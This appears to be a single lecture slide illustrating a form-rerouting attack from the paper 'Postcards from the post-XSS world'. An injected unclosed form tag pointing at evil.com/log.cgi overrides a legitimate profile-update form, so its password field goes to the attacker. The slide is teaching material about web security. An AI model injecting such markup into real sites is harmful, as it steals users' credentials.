 Rerouting Existing Forms

[“Postcards from the post-XSS world”]

<form action='http://evil.com/log.cgi>

…

<form action='update_profile.php'>

…

<input type="text" name="pwd" value="trustno1">

…

</form>

Forms can’t be nested, top-level occurrence takes precedence

slide 110